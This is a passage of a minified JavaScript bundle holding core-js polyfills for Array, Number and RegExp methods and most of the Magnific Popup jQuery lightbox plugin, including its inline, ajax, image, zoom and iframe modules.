n=r(375),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},9268:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},5422:(t,e,r)=>{var n=r(8240),o=0,i=Math.random(),s=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++o+i,36)}},1876:(t,e,r)=>{var n=r(5558);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8202:(t,e,r)=>{var n=r(5283),o=r(3677);t.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},640:(t,e,r)=>{var n=r(2086),o=r(930),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},211:(t,e,r)=>{var n=r(2086),o=r(9197),i=r(9606),s=r(5422),a=r(5558),c=r(1876),l=n.Symbol,u=o("wks"),p=c?l.for||l:l&&l.withoutSetter||s;t.exports=function(t){return i(u,t)||(u[t]=a&&i(l,t)?l[t]:p("Symbol."+t)),u[t]}},9439:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},8010:(t,e,r)=>{"use strict";var n=r(1695),o=r(8062).filter;n({target:"Array",proto:!0,forced:!r(9955)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},5613:(t,e,r)=>{"use strict";var n=r(1695),o=r(8240),i=r(5974),s=r(4088),a=r(2802),c=o([].join);n({target:"Array",proto:!0,forced:i!=Object||!a("join",",")},{join:function(t){return c(s(this),void 0===t?",":t)}})},1013:(t,e,r)=>{"use strict";var n=r(1695),o=r(8062).map;n({target:"Array",proto:!0,forced:!r(9955)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},2410:(t,e,r)=>{"use strict";var n=r(1695),o=r(6526),i=r(1956),s=r(8759),a=r(7740),c=r(2871),l=r(4088),u=r(9720),p=r(211),h=r(9955),f=r(745),d=h("slice"),g=p("species"),v=Array,m=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,p,h=l(this),d=c(h),y=a(t,d),b=a(void 0===e?d:e,d);if(o(h)&&(r=h.constructor,(i(r)&&(r===v||o(r.prototype))||s(r)&&null===(r=r[g]))&&(r=void 0),r===v||void 0===r))return f(h,y,b);for(n=new(void 0===r?v:r)(m(b-y,0)),p=0;y<b;y++,p++)y in h&&u(n,p,h[y]);return n.length=p,n}})},9217:(t,e,r)=>{"use strict";var n=r(1695),o=r(8240),i=r(5089),s=r(3060),a=r(2871),c=r(8685),l=r(4059),u=r(3677),p=r(1147),h=r(2802),f=r(1799),d=r(4172),g=r(1448),v=r(9804),m=[],y=o(m.sort),b=o(m.push),w=u((function(){m.sort(void 0)})),x=u((function(){m.sort(null)})),S=h("sort"),M=!u((function(){if(g)return g<70;if(!(f&&f>3)){if(d)return!0;if(v)return v<603;var t,e,r,n,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)m.push({k:e+n,v:r})}for(m.sort((function(t,e){return e.v-t.v})),n=0;n<m.length;n++)e=m[n].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));n({target:"Array",proto:!0,forced:w||!x||!S||!M},{sort:function(t){void 0!==t&&i(t);var e=s(this);if(M)return void 0===t?y(e):y(e,t);var r,n,o=[],u=a(e);for(n=0;n<u;n++)n in e&&b(o,e[n]);for(p(o,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:l(e)>l(r)?1:-1}}(t)),r=a(o),n=0;n<r;)e[n]=o[n++];for(;n<u;)c(e,n++);return e}})},8217:(t,e,r)=>{"use strict";var n=r(1695),o=r(3060),i=r(7740),s=r(9502),a=r(2871),c=r(8839),l=r(7620),u=r(5574),p=r(9720),h=r(8685),f=r(9955)("splice"),d=Math.max,g=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var r,n,f,v,m,y,b=o(this),w=a(b),x=i(t,w),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=w-x):(r=S-2,n=g(d(s(e),0),w-x)),l(w+r-n),f=u(b,n),v=0;v<n;v++)(m=x+v)in b&&p(f,v,b[m]);if(f.length=n,r<n){for(v=x;v<w-n;v++)y=v+r,(m=v+n)in b?b[y]=b[m]:h(b,y);for(v=w;v>w-n+r;v--)h(b,v-1)}else if(r>n)for(v=w-n;v>x;v--)y=v+r-1,(m=v+n-1)in b?b[y]=b[m]:h(b,y);for(v=0;v<r;v++)b[v+x]=arguments[v+2];return c(b,w-n+r),f}})},5163:(t,e,r)=>{"use strict";var n=r(1695),o=r(3296),i=r(5283),s=r(2086),a=r(9775),c=r(8240),l=r(7189),u=r(9606),p=r(5070),h=r(5516),f=r(2071),d=r(1288),g=r(3677),v=r(62).f,m=r(4399).f,y=r(7826).f,b=r(5773),w=r(4080).trim,x="Number",S=s[x],M=a[x],I=S.prototype,E=s.TypeError,O=c("".slice),_=c("".charCodeAt),T=function(t){var e,r,n,o,i,s,a,c,l=d(t,"number");if(f(l))throw E("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=w(l),43===(e=_(l,0))||45===e){if(88===(r=_(l,2))||120===r)return NaN}else if(48===e){switch(_(l,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+l}for(s=(i=O(l,2)).length,a=0;a<s;a++)if((c=_(i,a))<48||c>o)return NaN;return parseInt(i,n)}return+l},C=l(x,!S(" 0o1")||!S("0b1")||S("+0x1")),k=function(t){var e,r=arguments.length<1?0:S(function(t){var e=d(t,"number");return"bigint"==typeof e?e:T(e)}(t));return h(I,e=this)&&g((function(){b(e)}))?p(Object(r),this,k):r};k.prototype=I,C&&!o&&(I.constructor=k),n({global:!0,constructor:!0,wrap:!0,forced:C},{Number:k});var P=function(t,e){for(var r,n=i?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)u(e,r=n[o])&&!u(t,r)&&y(t,r,m(e,r))};o&&M&&P(a[x],M),(C||o)&&P(a[x],S)},6056:(t,e,r)=>{"use strict";var n=r(1695),o=r(8240),i=r(9502),s=r(5773),a=r(8992),c=r(3677),l=RangeError,u=String,p=Math.floor,h=o(a),f=o("".slice),d=o(1..toFixed),g=function(t,e,r){return 0===e?r:e%2==1?g(t,e-1,r*t):g(t*t,e/2,r)},v=function(t,e,r){for(var n=-1,o=r;++n<6;)o+=e*t[n],t[n]=o%1e7,o=p(o/1e7)},m=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=p(n/e),n=n%e*1e7},y=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=u(t[e]);r=""===r?n:r+h("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:c((function(){return"0.000"!==d(8e-5,3)||"1"!==d(.9,0)||"1.25"!==d(1.255,2)||"1000000000000000128"!==d(0xde0b6b3a7640080,0)}))||!c((function(){d({})}))},{toFixed:function(t){var e,r,n,o,a=s(this),c=i(t),p=[0,0,0,0,0,0],d="",b="0";if(c<0||c>20)throw l("Incorrect fraction digits");if(a!=a)return"NaN";if(a<=-1e21||a>=1e21)return u(a);if(a<0&&(d="-",a=-a),a>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(a*g(2,69,1))-69)<0?a*g(2,-e,1):a/g(2,e,1),r*=4503599627370496,(e=52-e)>0){for(v(p,0,r),n=c;n>=7;)v(p,1e7,0),n-=7;for(v(p,g(10,n,1),0),n=e-1;n>=23;)m(p,1<<23),n-=23;m(p,1<<n),v(p,1,1),m(p,2),b=y(p)}else v(p,0,r),v(p,1<<-e,0),b=y(p)+h("0",c);return b=c>0?d+((o=b.length)<=c?"0."+h("0",c-o)+b:f(b,0,o-c)+"."+f(b,o-c)):d+b}})},3238:(t,e,r)=>{var n=r(2371),o=r(1343),i=r(999);n||o(Object.prototype,"toString",i,{unsafe:!0})},2077:(t,e,r)=>{"use strict";var n=r(1695),o=r(4861);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},2482:(t,e,r)=>{"use strict";var n=r(7258),o=r(9413),i=r(8240),s=r(2331),a=r(6112),c=r(1858),l=r(7994),u=r(9586),p=r(8515),h=r(9966),f=r(4005),d=r(4059),g=r(2964),v=r(3329),m=r(1189),y=r(4861),b=r(4930),w=r(3677),x=b.UNSUPPORTED_Y,S=4294967295,M=Math.min,I=[].push,E=i(/./.exec),O=i(I),_=i("".slice);s("split",(function(t,e,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,r){var i=d(u(this)),s=void 0===r?S:r>>>0;if(0===s)return[];if(void 0===t)return[i];if(!l(t))return o(e,i,t,s);for(var a,c,p,h=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),g=0,m=new RegExp(t.source,f+"g");(a=o(y,m,i))&&!((c=m.lastIndex)>g&&(O(h,_(i,g,a.index)),a.length>1&&a.index<i.length&&n(I,h,v(a,1)),p=a[0].length,g=c,h.length>=s));)m.lastIndex===a.index&&m.lastIndex++;return g===i.length?!p&&E(m,"")||O(h,""):O(h,_(i,g)),h.length>s?v(h,0,s):h}:"0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:o(e,this,t,r)}:e,[function(e,r){var n=u(this),s=c(e)?void 0:g(e,t);return s?o(s,e,n,r):o(i,d(n),e,r)},function(t,n){var o=a(this),s=d(t),c=r(i,o,s,n,i!==e);if(c.done)return c.value;var l=p(o,RegExp),u=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(x?"g":"y"),v=new l(x?"^(?:"+o.source+")":o,g),y=void 0===n?S:n>>>0;if(0===y)return[];if(0===s.length)return null===m(v,s)?[s]:[];for(var b=0,w=0,I=[];w<s.length;){v.lastIndex=x?0:w;var E,T=m(v,x?_(s,w):s);if(null===T||(E=M(f(v.lastIndex+(x?w:0)),s.length))===b)w=h(s,w,u);else{if(O(I,_(s,b,w)),I.length===y)return I;for(var C=1;C<=T.length-1;C++)if(O(I,T[C]),I.length===y)return I;w=b=E}}return O(I,_(s,b)),I}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),x)},5849:(t,e,r)=>{var n=r(2086),o=r(933),i=r(3526),s=r(1984),a=r(2585),c=function(t){if(t&&t.forEach!==s)try{a(t,"forEach",s)}catch(e){t.forEach=s}};for(var l in o)o[l]&&c(n[l]&&n[l].prototype);c(i)},3874:(t,e,r)=>{var n,o,i;o=[r(9567)],n=function(t){var e,r,n,o,i,s,a="Close",c="BeforeClose",l="AfterClose",u="BeforeAppend",p="MarkupParse",h="Open",f="Change",d="mfp",g="."+d,v="mfp-ready",m="mfp-removing",y="mfp-prevent-close",b=function(){},w=!!window.jQuery,x=t(window),S=function(t,r){e.ev.on(d+t+g,r)},M=function(e,r,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?r&&r.appendChild(i):(i=t(i),r&&i.appendTo(r)),i},I=function(r,n){e.ev.triggerHandler(d+r,n),e.st.callbacks&&(r=r.charAt(0).toLowerCase()+r.slice(1),e.st.callbacks[r]&&e.st.callbacks[r].apply(e,t.isArray(n)?n:[n]))},E=function(r){return r===s&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),s=r),e.currTemplate.closeBtn},O=function(){t.magnificPopup.instance||((e=new b).init(),t.magnificPopup.instance=e)},_=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};b.prototype={constructor:b,init:function(){var r=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(r),e.isIOS=/iphone|ipad|ipod/gi.test(r),e.supportsTransition=_(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(r){var o;if(!1===r.isObj){e.items=r.items.toArray(),e.index=0;var s,a=r.items;for(o=0;o<a.length;o++)if((s=a[o]).parsed&&(s=s.el[0]),s===r.el[0]){e.index=o;break}}else e.items=t.isArray(r.items)?r.items:[r.items],e.index=r.index||0;if(!e.isOpen){e.types=[],i="",r.mainEl&&r.mainEl.length?e.ev=r.mainEl.eq(0):e.ev=n,r.key?(e.popupsCache[r.key]||(e.popupsCache[r.key]={}),e.currTemplate=e.popupsCache[r.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,r),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=M("bg").on("click"+g,(function(){e.close()})),e.wrap=M("wrap").attr("tabindex",-1).on("click"+g,(function(t){e._checkIfClose(t.target)&&e.close()})),e.container=M("container",e.wrap)),e.contentContainer=M("content"),e.st.preloader&&(e.preloader=M("preloader",e.container,e.st.tLoading));var c=t.magnificPopup.modules;for(o=0;o<c.length;o++){var l=c[o];l=l.charAt(0).toUpperCase()+l.slice(1),e["init"+l].call(e)}I("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(S(p,(function(t,e,r,n){r.close_replaceWith=E(n.type)})),i+=" mfp-close-btn-in"):e.wrap.append(E())),e.st.alignTop&&(i+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:x.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+g,(function(t){27===t.keyCode&&e.close()})),x.on("resize"+g,(function(){e.updateSize()})),e.st.closeOnContentClick||(i+=" mfp-auto-cursor"),i&&e.wrap.addClass(i);var u=e.wH=x.height(),f={};if(e.fixedContentPos&&e._hasScrollBar(u)){var d=e._getScrollbarSize();d&&(f.marginRight=d)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):f.overflow="hidden");var m=e.st.mainClass;return e.isIE7&&(m+=" mfp-ie7"),m&&e._addClassToMFP(m),e.updateItemHTML(),I("BuildControls"),t("html").css(f),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout((function(){e.content?(e._addClassToMFP(v),e._setFocus()):e.bgOverlay.addClass(v),n.on("focusin"+g,e._onFocusIn)}),16),e.isOpen=!0,e.updateSize(u),I(h),r}e.updateItemHTML()},close:function(){e.isOpen&&(I(c),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout((function(){e._close()}),e.st.removalDelay)):e._close())},_close:function(){I(a);var r=m+" "+v+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(r+=e.st.mainClass+" "),e._removeClassFromMFP(r),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}n.off("keyup"+g+" focusin"+g),e.ev.off(g),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,I(l)},updateSize:function(t){if(e.isIOS){var r=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*r;e.wrap.css("height",n),e.wH=n}else e.wH=t||x.height();e.fixedContentPos||e.wrap.css("height",e.wH),I("Resize")},updateItemHTML:function(){var r=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),r.parsed||(r=e.parseEl(e.index));var n=r.type;if(I("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=r,!e.currTemplate[n]){var i=!!e.st[n]&&e.st[n].markup;I("FirstMarkupParse",i),e.currTemplate[n]=!i||t(i)}o&&o!==r.type&&e.container.removeClass("mfp-"+o+"-holder");var s=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](r,e.currTemplate[n]);e.appendContent(s,n),r.preloaded=!0,I(f,r),o=r.type,e.container.prepend(e.contentContainer),I("AfterChange")},appendContent:function(t,r){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[r]?e.content.find(".mfp-close").length||e.content.append(E()):e.content=t:e.content="",I(u),e.container.addClass("mfp-"+r+"-holder"),e.contentContainer.append(e.content)},parseEl:function(r){var n,o=e.items[r];if(o.tagName?o={el:t(o)}:(n=o.type,o={data:o,src:o.src}),o.el){for(var i=e.types,s=0;s<i.length;s++)if(o.el.hasClass("mfp-"+i[s])){n=i[s];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=n||e.st.type||"inline",o.index=r,o.parsed=!0,e.items[r]=o,I("ElementParse",o),e.items[r]},addGroup:function(t,r){var n=function(n){n.mfpEl=this,e._openClick(n,t,r)};r||(r={});var o="click.magnificPopup";r.mainEl=t,r.items?(r.isObj=!0,t.off(o).on(o,n)):(r.isObj=!1,r.delegate?t.off(o).on(o,r.delegate,n):(r.items=t,t.off(o).on(o,n)))},_openClick:function(r,n,o){if((void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick)||!(2===r.which||r.ctrlKey||r.metaKey||r.altKey||r.shiftKey)){var i=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(i)if(t.isFunction(i)){if(!i.call(e))return!0}else if(x.width()<i)return!0;r.type&&(r.preventDefault(),e.isOpen&&r.stopPropagation()),o.el=t(r.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),e.open(o)}},updateStatus:function(t,n){if(e.preloader){r!==t&&e.container.removeClass("mfp-s-"+r),n||"loading"!==t||(n=e.st.tLoading);var o={status:t,text:n};I("UpdateStatus",o),t=o.status,n=o.text,e.preloader.html(n),e.preloader.find("a").on("click",(function(t){t.stopImmediatePropagation()})),e.container.addClass("mfp-s-"+t),r=t}},_checkIfClose:function(r){if(!t(r).hasClass(y)){var n=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(n&&o)return!0;if(!e.content||t(r).hasClass("mfp-close")||e.preloader&&r===e.preloader[0])return!0;if(r===e.content[0]||t.contains(e.content[0],r)){if(n)return!0}else if(o&&t.contains(document,r))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(r){if(r.target!==e.wrap[0]&&!t.contains(e.wrap[0],r.target))return e._setFocus(),!1},_parseMarkup:function(e,r,n){var o;n.data&&(r=t.extend(n.data,r)),I(p,[e,r,n]),t.each(r,(function(r,n){if(void 0===n||!1===n)return!0;if((o=r.split("_")).length>1){var i=e.find(g+"-"+o[0]);if(i.length>0){var s=o[1];"replaceWith"===s?i[0]!==n[0]&&i.replaceWith(n):"img"===s?i.is("img")?i.attr("src",n):i.replaceWith(t("<img>").attr("src",n).attr("class",i.attr("class"))):i.attr(o[1],n)}}else e.find(g+"-"+r).html(n)}))},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(e,r){return O(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=r||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,r){r.options&&(t.magnificPopup.defaults[e]=r.options),t.extend(this.proto,r.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(r){O();var n=t(this);if("string"==typeof r)if("open"===r){var o,i=w?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;i.items?o=i.items[s]:(o=n,i.delegate&&(o=o.find(i.delegate)),o=o.eq(s)),e._openClick({mfpEl:o},n,i)}else e.isOpen&&e[r].apply(e,Array.prototype.slice.call(arguments,1));else r=t.extend(!0,{},r),w?n.data("magnificPopup",r):n[0].magnificPopup=r,e.addGroup(n,r);return n};var T,C,k,P="inline",j=function(){k&&(C.after(k.addClass(T)).detach(),k=null)};t.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(P),S(a+"."+P,(function(){j()}))},getInline:function(r,n){if(j(),r.src){var o=e.st.inline,i=t(r.src);if(i.length){var s=i[0].parentNode;s&&s.tagName&&(C||(T=o.hiddenClass,C=M(T),T="mfp-"+T),k=i.after(C).detach().removeClass(T)),e.updateStatus("ready")}else e.updateStatus("error",o.tNotFound),i=t("<div>");return r.inlineElement=i,i}return e.updateStatus("ready"),e._parseMarkup(n,{},r),n}}});var z,L="ajax",A=function(){z&&t(document.body).removeClass(z)},R=function(){A(),e.req&&e.req.abort()};t.magnificPopup.registerModule(L,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(L),z=e.st.ajax.cursor,S(a+"."+L,R),S("BeforeChange."+L,R)},getAjax:function(r){z&&t(document.body).addClass(z),e.updateStatus("loading");var n=t.extend({url:r.src,success:function(n,o,i){var s={data:n,xhr:i};I("ParseAjax",s),e.appendContent(t(s.data),L),r.finished=!0,A(),e._setFocus(),setTimeout((function(){e.wrap.addClass(v)}),16),e.updateStatus("ready"),I("AjaxContentAdded")},error:function(){A(),r.finished=r.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",r.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var N,H=function(r){if(r.data&&void 0!==r.data.title)return r.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,r);if(r.el)return r.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var r=e.st.image,n=".image";e.types.push("image"),S(h+n,(function(){"image"===e.currItem.type&&r.cursor&&t(document.body).addClass(r.cursor)})),S(a+n,(function(){r.cursor&&t(document.body).removeClass(r.cursor),x.off("resize"+g)})),S("Resize"+n,e.resizeImage),e.isLowIE&&S("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var r=0;e.isLowIE&&(r=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-r)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,N&&clearInterval(N),t.isCheckingImgSize=!1,I("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var r=0,n=t.img[0],o=function(i){N&&clearInterval(N),N=setInterval((function(){n.naturalWidth>0?e._onImageHasSize(t):(r>200&&clearInterval(N),3==++r?o(10):40===r?o(50):100===r&&o(500))}),i)};o(1)},getImage:function(r,n){var o=0,i=function(){r&&(r.img[0].complete?(r.img.off(".mfploader"),r===e.currItem&&(e._onImageHasSize(r),e.updateStatus("ready")),r.hasSize=!0,r.loaded=!0,I("ImageLoadComplete")):++o<200?setTimeout(i,100):s())},s=function(){r&&(r.img.off(".mfploader"),r===e.currItem&&(e._onImageHasSize(r),e.updateStatus("error",a.tError.replace("%url%",r.src))),r.hasSize=!0,r.loaded=!0,r.loadError=!0)},a=e.st.image,c=n.find(".mfp-img");if(c.length){var l=document.createElement("img");l.className="mfp-img",r.el&&r.el.find("img").length&&(l.alt=r.el.find("img").attr("alt")),r.img=t(l).on("load.mfploader",i).on("error.mfploader",s),l.src=r.src,c.is("img")&&(r.img=r.img.clone()),(l=r.img[0]).naturalWidth>0?r.hasSize=!0:l.width||(r.hasSize=!1)}return e._parseMarkup(n,{title:H(r),img_replaceWith:r.img},r),e.resizeImage(),r.hasSize?(N&&clearInterval(N),r.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",r.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),r.loading=!0,r.hasSize||(r.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(r)),n)}}});var F,B=function(){return void 0===F&&(F=void 0!==document.createElement("p").style.MozTransform),F};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,r=e.st.zoom,n=".zoom";if(r.enabled&&e.supportsTransition){var o,i,s=r.duration,l=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},i="transition";return o["-webkit-"+i]=o["-moz-"+i]=o["-o-"+i]=o[i]=n,e.css(o),e},u=function(){e.content.css("visibility","visible")};S("BuildControls"+n,(function(){if(e._allowZoom()){if(clearTimeout(o),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void u();(i=l(t)).css(e._getOffset()),e.wrap.append(i),o=setTimeout((function(){i.css(e._getOffset(!0)),o=setTimeout((function(){u(),setTimeout((function(){i.remove(),t=i=null,I("ZoomAnimationEnded")}),16)}),s)}),16)}})),S(c+n,(function(){if(e._allowZoom()){if(clearTimeout(o),e.st.removalDelay=s,!t){if(!(t=e._getItemToZoom()))return;i=l(t)}i.css(e._getOffset(!0)),e.wrap.append(i),e.content.css("visibility","hidden"),setTimeout((function(){i.css(e._getOffset())}),16)}})),S(a+n,(function(){e._allowZoom()&&(u(),i&&i.remove(),t=null)}))}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(r){var n,o=(n=r?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),i=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);o.top-=t(window).scrollTop()-i;var a={width:n.width(),height:(w?n.innerHeight():n[0].offsetHeight)-s-i};return B()?a["-moz-transform"]=a.transform="translate("+o.left+"px,"+o.top+"px)":(a.left=o.left,a.top=o.top),a}}});var Y="iframe",D="//about:blank",X=function(t){if(e.currTemplate[Y]){var r=e.currTemplate[Y].find("iframe");r.length&&(t||(r[0].src=D),e.isIE8&&r.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(Y,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(Y),S("BeforeChange",(function(t,e,r){e!==r&&(e===Y?X():r===Y&&X(!0))})),S(a+"."+Y,(function(){X()}))},getIframe:function(r,n){var o=r.src,i=e.st.iframe;t.each(i.patterns,(function(){if(o.indexOf(this.index)>-1)return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}));var s={};return 